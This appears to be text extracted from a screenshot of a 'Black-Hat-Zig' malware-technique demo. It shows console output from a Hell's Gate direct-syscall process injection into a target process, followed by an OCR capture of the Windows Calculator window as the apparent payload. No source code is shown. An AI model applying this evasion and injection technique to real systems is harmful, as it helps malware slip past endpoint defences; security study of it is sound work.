 Windows PowerShell
PS C:\Users\cx330\Working\Share\Black-Hat-Zig\src\Advanced-Malware-Techniques\Syscalls\hells_gate> .\zig-out\bin\hells_gate.exe 45452
[*] hell's gate process injection
[+] Hell's Gate VX table initialized successfully
[+] NtAllocateVirtualMemory syscall: 24
[+] NtWriteVirtualMemory syscall: 58
[+] NtProtectVirtualMemory syscall: 80
[+] NtCreateThreadEx syscall: 194
[*] VX Table initialized successfully
[*] Payload size: 272 bytes
[i] Targeting process of id : 45452
[*] Performing REMOTE injection
[+] Allocated Address At : 0x23F4B2E0000 Of Size : 4096
[#] Press <Enter> To Write The Payload ...
[i] Writing Payload Of Size 272 ... [+] DONE
[#] Press <Enter> To Run The Payload ...
[i] Running Thread Of Entry 0x23F4B2E0000 ... [+] DON
[+] Thread Created With Id : 37364
[+] Injection completed successfully!
[#] Press <Enter> To Quit ...
小算盤
標準
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =